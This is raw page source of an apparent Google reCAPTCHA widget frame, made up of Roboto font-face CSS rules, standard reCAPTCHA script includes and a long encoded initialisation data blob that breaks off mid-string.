  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="O7GcrCyZx3zlyaccQtqMhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="O7GcrCyZx3zlyaccQtqMhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O7GcrCyZx3zlyaccQtqMhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gsccKLU8O9w7MEw45wGjF3wrFPw689QsOoD8KpwoZSCsO9w7zCnMK9LS5ew75lw4jDlDN3w7LDm8K0HT3DkMKGw440B8OtHMK0wp3DlcOeM8OyVSxwwpQoLsO+bsKqw5rDkC59wohhCyZJwoHDvcKHIsOKwrYYw5TDksOZwp/Ciwd2L8KgYcOvPhHDqlvCrsOAwp/Ds8Klwr7DtMO2GH5hwp5nRBNUWsOpdxzChcO1d8K+UsKLw7XCkHLDiToywoZ0w7x4wrzDuUVSDsOewonDsUtIw7VJAMK6wpLCnsOgw6ZpOsKmNA1uwrvDqcK8Z8K/[base64]/w64Vwo9gOyFYQcK8SBbDucO7w6/Ct8KmwqbDksOVwozCqyvCnsOSBDLCrSoXBkd6wovDlcOUE8K8GMKhDWHDsMKCw7MPWMKuAU9rWcK9T8KnQCLCvXDDjsOzwovDncO9bsOgwp7DvMKMw5rDh0I9w5Ydw7Y0LW44dBRZwrXDsUTCgHLCpBzDvD/DnGfDrCXDlsO6w4IPDWLCgWJQPMOmwpcTwpzDqcK/woEvw7sbHcOoIcKCwrdHGsKQwrLCucKpw6Nrw49qw7kFwohRFMOIwpxUHxDCl0c9w6nDkBzCisOPwpsqGHzCsiZOwpRkwqMfCMOPcMOswp4fw4Zew4xUwp5CTEzDtCbCjQvDvFVDw5/[base64]/Dp0zCpWrClcOaVSduaxsDw7vDiGl6IcKLwo5EwrYnwrvDjk/DisOiM8KKeMKxO8OQwrYZwpgJUnUGPEl7woEYw7Ylw6M3YiXDkcKmTcONw4hSwrTCh8Klw6PCjGJUwqzCpsKtOMKkwoDCicKvBVLCr0DDuMKswr/DrsKaWMOvASjCusKJwp7DkibCnsKoGDjChcK4TW85w6kYw4fDpELDnEDDq8KYwo82FlrDn3/DkcKDTMO2b8Old8ONbBbDj1dtwpwDecKGQB9TRCZswqbCvsOFNUXDj8Ocw5XDpMOQBFceYxjDicOAY8OvfQ8KOHFCw4jCpERfw6TDiMOxKS1vw63Cm8KjwoZdwo85w7XCrWxSw4Y/[base64]/DmMOcwqxrw6PCnMOBwrRrw6pHwr9uw4ILw6PDlcOXcRXDggbCnSfCpMOTe8O7RcKqCsOfcsO5AcKeBydzWyzCrMKiEsOGwq4OLQUDC8OzwqpoOsOyN8O4QcKgwrPDqMOnwol/[base64]/CnMK4w5/DsXnCvcOowrvCjRbCsMO0Z8K2FQDCswnCo3LDgsO3B3howoTDscOZw4hMehxowrXDmUHDnsKZSzLCksOIw47Ck8K+wo3CrMKOwpk8wr/Cqm3CiAPCiHrDi8KMHTjDr8KHK8OeQMOaFX9Ww7DCuGvDpSA+w6nCt8O+wrZxPcKOMAZJLsKKwp8uwrPCkMO/DMKpVDBDwo3Dnk/DkwkUBDfDtsOGwrhcw7J5wpnCuV3CgcOMcMOKwo0GOMOVE8KCw4bDl1cLJMOtRWrCtC/DgBUMbsOHw4TDkk0AWMKfwq9OB8OBXhnDo8KzJMKME8OUSgjDucOgF8O+RnsoYjLCgMKdL8KEwrZBDmZIw7socMKcw4vDhMODHcKFwq19aWjDr0vDhlpTKcKXAsOSw4nDthjDqMKWIsKEBmbCn8OWB0QkQz/CmQzCtcOuw7LDinLDmExBw5F1fDoaNUROVcOtwrDDgj3CpxfDlMKBw4UYwo5NwpAoIcKHVsOxw6tNKBMzP3TDlFQ3YMO1w4h/w6vCt8OBesK5wprCv8Ohw5bCkcO5AsKdwq4ADcOvw57DucK1wr3CqcOvw7UiVMKZVsOlwpPDksKWw5RBwqHDp8O0XDY4NjBjw4BMY31Cw7Y4w7skbXvCkMKPw7Zww4t9GTzCusO4YArCnz4pwrfDgMKDVDfDrg4Xw7LDoMKdw43Cj8KEwrs/w5sOAGEnEcOUw43DoTzCn2ViZw3DncK3XMOEwo3CjMKLwq7CocOaw4DCizQEwqQcJcOqecOSw5zCrlg3wpkmZMK0IcOiw7vDpsKPw55bMcKrw5UwecKgaVUAw4/CqMK9woTDsw99b2xzCcKKwqHDpDR+w4IfdcOGwo5tBsKBw7jDpzZywopAwrVxwpF9wonCjEPDk8K8X1/DuGTDj8KPS3TCosKsORvChsO9JFlMw6zDq3LCpMOofsKkbSnClcKIw6fDv8K7woPCoFsDU39SRcK1CXBQwp1NbMOaw5lPLnVpw6vDuQIDCQV0w5TDosKtH8Oww4V1w5lQw7EXwrzDtFxMCx9LLBleIE/DusO1TRNVEAzDomzDtSLDgcOVJmtPOUYVTsKxwrrDqFV4Exhpw6zCvcOdGsOrw7IoWsOlIXpLPnfCiMO8DirCoT1lVcKIwqfCmcKwPsKjHMKdER/CscOewp3DiWLDtkJSF8KBwqnDs8KMw7ZpwoJbw5DCpUzDlWtsB8OMwo/[base64]/DoMO+CU/DqMOaZWnCil4PScKQF1HDhMKKwqLDiEIQcsKXVsO2w5MvwqTDs8OEThcWwoDCkcOUwqwzUi3Cq8KEw7AJwpbCmcOxGcKTYGVPw7vCmcOew68jwr3DgE7Chk8rKsO1wqxgFz8/IMOdB8KNw5LDq8KWwr7CusK9w7Nhwq3Cq8O2AsO1D8OZdwfCqsOuwrpnwrsTw45HTQXCmDDCqSUrMMODCFXDjcKLMMOEYXbCgsOIA8OpQn/[base64]/[base64]/CqMKzwqQPAXzCusK9CcKqUklAw40twoHCpsOZwqzCtMOuwqBYVsOZwqBqa8OuYkRDSEbCkVnCsiHDkcK9wqzChsK/wq/Cr1xiLsOsGjnDjcO5w6B/OXPCmlPDnwTDkMKswqTDksOpw4h9PGTCiBHCgB98DMKZw7zDs3DCg3XCkWhqEsOdwr4FAR0gIsKYwpkiw6bCjcOow7k0wr7CiAETwqHDpjTChsKvwqp0ZUTChQfDmWXDuz7DpsO/wpJzw7zCjFpdLcK6KSvDrBRVNxjCswvDlcK7w6LCpMOtwrDDoDHCsnY+csOswoTCp8O2QsKqw65nwqnDpcKCw7Z6wrIIw6ZwMMO4wpdtV8OBwok0w71vecKHw7dvw5jDtHkCwqbDtcKxW03CmwJ9KyTClsOBScOzw73Dq8O1wrIRAkLDocOWw5/CnMKRasOnKUbDry5uwr5awo/[base64]/ChClswqHDt8OSb8OswrXDqcOEw4HDiE4TwpvCqmINwqtuwoFwwqbCm8OmFHrDp3xmYQtURGJOacOFw6EsBMOnw5BPw4HDh8KqOsO6wrRcEQpDw4xDPRtjw6grE8O+Ahs/wp3DvcK0wrkcS8OoTcOSw7LCrMKnw7RTwoLDlMKqKsKcwrnDn03DgiFXMMKdOTnDoiDCjVMuXEPCg8KRwqVJw4dVVsOCdi7ChcO2w47DncOlS0XDqcOQwqBbwpBpN1ZqG8OqSAJ8wrbCvMO/UjQnYCNQKcK1F8OvRS/[base64]/CsnfDtcK/w4JQZEvDkMK1woPDocOvwq/Cs8KOw79BeMOAJAg7w4rCk8OCQFbClQQ2NsKNO3jDqMKzwpdkC8KAwrhnw4PDv8OaFg5uw4HCv8KgGX03w5PClSnDiU/Dt8KHC8O2YQQSw4PDlhHDrj/Ct2hgw60NG8OYwq7DqTBAwql8wp8JWcOpwrwLGyjDjjHDksKmwrxzAMK8w6FLw4hMwodjw5lYwpU2w4XDl8K9VkDCiHBCwqsUwpHDkgLDo15vw6xdwodEwqw3wqbDv3p+b8KZRcOow6zCqcO2w4g9wpfDvMKvwqvDh3k3wpcHw43DihDCml/DglrCqFXDnMOwwq7Dj8O2fH1EwrcZworDq3fCocKXwpTDuR1rA17Dk8OmX2oIBcKAYyURwofDrR7CksKHDWbCoMOnG8KJw5HClcOBw4rDncKlwpbCgGFqwp4KKcKGw5BKwpxbwp7CoizClcOteyHCtMO8fnHDgcO6fHx7UsOnSMK1wq/CucOlw63DuEsoIXbDicKOwrNowrvDtELCncKKw43CpMOWwo8UwqXDqMOLZX7DkSBTUDTCvxUGw5JxEA7DpB/CnsOqYxLDusKbw5YKLiBSBsOWLcKMw77DmcKXwrbCu0oCFXrCgMOnecKawohERkrCg8Kawr7Dphw/QQ3Do8OYa8KMwpHCkSdPwp9fwqfCusORKcKvw4XDnAPCjCMgwq3DjR5Xw4rDg8KPwpTDkMKtesOew4HCjHTCgRfCsk0qw5LDiU3CiMKJOl4jQ8Oyw7TDiz9/GQfDn8OGMMKmwq/[base64]/[base64]/CssKAwo4BwoFgfXdewr7Dk1ldwr94wpfDizssIDBBw7UAwrXCiGAww50Hw6fDvHTCn8OBGMOQw6HDicKTVMKrw